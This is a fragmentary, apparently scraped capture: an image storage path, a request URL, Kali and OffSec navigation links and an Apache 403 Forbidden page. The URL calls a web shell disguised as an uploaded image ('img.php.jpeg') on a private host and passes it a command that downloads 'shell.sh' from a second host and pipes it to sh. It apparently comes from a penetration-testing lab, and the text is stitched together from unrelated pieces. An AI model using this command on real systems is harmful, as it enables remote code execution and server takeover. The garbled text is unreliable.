 http://172.16.9.95/uploads/img.php.jpeg?0=curl 10.0.5.109%2Fshell.sh | sh
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Forbidden
You don't have permission to access this resource.
Apache/2.4.58 (Ubuntu) Server at 172.16.9.95 Port 80